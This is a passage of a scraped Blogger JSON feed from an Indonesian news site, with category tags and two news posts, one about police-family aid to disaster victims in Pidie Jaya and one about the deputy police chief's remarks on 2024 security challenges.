Baru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8839327127391788803"},"published":{"$t":"2026-01-28T01:11:01.233-08:00"},"updated":{"$t":"2026-01-28T01:11:19.897-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Meureudu —\u003C\/b\u003E\u003C\/i\u003E Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki bersama Wakil Ketua Bhayangkari Daerah Sulawesi Selatan (Sulsel) Ny. Lina Nasri menyalurkan bantuan kepada masyarakat terdampak bencana di Kabupaten Pidie Jaya. Kegiatan tersebut turut didampingi Kapolres Pidie Jaya AKBP Ahmad Faisal Pasaribu, Selasa, 27 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan tersebut merupakan bantuan dari Polda dan Bhayangkari Daerah Sulawesi Selatan sebagai bentuk solidaritas dan kepedulian antarwilayah terhadap masyarakat terdampak bencana. Dalam penyaluran ini, Ketua Bhayangkari Daerah Sulawesi Selatan Ny. Upi Djuhandhani Diwakili Oleh Wakil Ketua Bhayangkari Ny. Lina Nasri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan tersebut dilaksanakan di beberapa lokasi sebagai bentuk kepedulian dan solidaritas Bhayangkari terhadap masyarakat yang terdampak bencana alam hidrometeorologi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun penyerahan bantuan dimulai di Gampong Dayah Usen, Kecamatan Meurah Dua, berupa 108 paket bantuan dan 72 lembar ambal. Selanjutnya, di Gampong Meunasah Mancang, Kecamatan Meurah Dua, diserahkan 125 paket bantuan dan 101 lembar ambal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan kemudian dilanjutkan ke Gampong Meunasah Jurong, Kecamatan Meurah Dua, dengan penyerahan 408 paket bantuan dan 120 lembar ambal. Selain itu, rombongan juga menyerahkan 358 paket bantuan kepada masyarakat terdampak bencana yang dipusatkan di Mapolres Pidie Jaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki turut menyerahkan bantuan secara langsung kepada masyarakat berupa termos air dan bantuan lainnya. Ia mengatakan bahwa kegiatan tersebut merupakan wujud kepedulian sosial dan empati keluarga besar Polri melalui Bhayangkari kepada masyarakat yang sedang tertimpa musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Semoga bantuan ini dapat meringankan beban masyarakat terdampak bencana serta membantu percepatan pemulihan kondisi sosial dan ekonomi warga,” ujar Ny. Ira.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8839327127391788803\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html","title":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Wakapolri?alt=json-in-script&max-results=4&callback=jQuery112407047748288510403_1769653624209&_=1769653624210
body_size: 5416
content:
// API callback
jQuery112407047748288510403_1769653624209({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Wakapolri?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Wakapolri"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-5969732906136966665"},"published":{"$t":"2023-09-07T02:22:00.001-07:00"},"updated":{"$t":"2023-09-07T02:22:55.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Wakapolri"}],"title":{"type":"text","$t":"Wakapolri Komjen Agus Andrianto Ungkap Tantangan Keamanan di 2024"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-body entry-content\" id=\"post-body-2576872392610459228\" itemprop=\"description articleBody\"\u003E\u003Cdiv id=\"post12576872392610459228\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-p8Ik1Si-TLA9O180vJczpmXz4NZJs7-FJ5LykDvLhFhTcyYBQUIQUpH8d8dJeZ4mku75cfW1U_Ym94gZr_bE22T5A4af123L_FzXAAHFbMxIMyLX7KxOZyuExgTNc9Ikq1tygstzDz-jwdOF04T9ke5Ux-lYj6PMC6irbVlcfEcdeakKAD8E46RP0Lxq\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-p8Ik1Si-TLA9O180vJczpmXz4NZJs7-FJ5LykDvLhFhTcyYBQUIQUpH8d8dJeZ4mku75cfW1U_Ym94gZr_bE22T5A4af123L_FzXAAHFbMxIMyLX7KxOZyuExgTNc9Ikq1tygstzDz-jwdOF04T9ke5Ux-lYj6PMC6irbVlcfEcdeakKAD8E46RP0Lxq\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003EJAKARTA\u003C\/b\u003E\u0026nbsp;− Wakil Kapolri (Wakapolri) Komjen Agus Andrianto mengungkapkan aneka tantangan keamanan di 2024. Tantangan tersebut mulai dari dalam hingga luar negeri.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pertama, perkembangan geopolitik, ekonomi, dan keamanan global serta perang Rusia dan Ukraina menimbulkan situasi yang penuh dengan ketidakpastian,\" kata Agus dalam rapat kerja dengan Komisi III DPR di Kompleks Parlemen, Jakarta Pusat, Senin, 4 September 2023.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgus mengatakan tantangan keamanan kedua ialah potensi memburuknya ekonomi global. Kemudian kerawanan pelaku kejahatan konvensional, transnasional, dan merugikan kekayaan negara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Serta kejahatan berdimensi baru dan kejahatan terhadap kelompok rentan,\" papar jenderal bintang tiga itu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgus menyebut tantangan selanjutnya, yakni pengamanan tahapan Pemilihan Umum (Pemilu) 2024. Termasuk, pengamanan unjuk rasa di 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"related-posts2\"\u003E\u003Ch5\u003ELihat juga\u003C\/h5\u003E\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli class=\"related-post2\"\u003E\u003Ca href=\"https:\/\/www.wartanasional.co\/2023\/09\/kapolres-simalungun-selesaikan-64.html\" rel=\"dofollow\"\u003E\u003Cdiv class=\"related-post-title2\"\u003EKapolres Simalungun Selesaikan 64 Perkara Pencurian Sawit Melalui Restorative Justice\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli class=\"related-post2\"\u003E\u003Ca href=\"https:\/\/www.wartanasional.co\/2023\/09\/tersangka-kasus-penggelapan-uang-milik.html\" rel=\"dofollow\"\u003E\u003Cdiv class=\"related-post-title2\"\u003ETersangka Kasus Penggelapan Uang Milik Mualem Diserahkan ke Jaksa\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"iklan-tengah-postingan\"\u003E\u003C\/div\u003E\u003Cdiv id=\"post22576872392610459228\"\u003E\u003Cdiv\u003E\"Selain itu pengamanan pembangunan dan perpindahan ke IKN (Ibu Kota Nusantara), potensi terjadinya bencana alam dan nonalam, serta segregasi masyarakat, konflik SARA (suku, agama, ras, dan antargolongan), serta konflik sosial,\" ujar dia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETantangan lainnya ialah isu korupsi, pelanggaran hak asasi manusia (HAM), deforestasi, kejahatan lingkungan, dan kasus lahan. Lalu penanganan kelompok teroris di Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Lain-lainnya potensi masalah kamseltibcar lantas (keamanan, keselamatan, ketertiban dan kelancaran lalu lintas) dan transportasi umum serta pengamanan jalur-jalur perbatasan dan pulau-pulau terluar,\" jelas Agus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgus menuturkan masalah terakhir ialah rendahnya kesadaran hukum masyarakat. Sebab, hal tersebut berpotensi menimbulkan pelanggaran hukum.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/5969732906136966665\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2023\/09\/wakapolri-komjen-agus-andrianto-ungkap.html#comment-form","title":"0 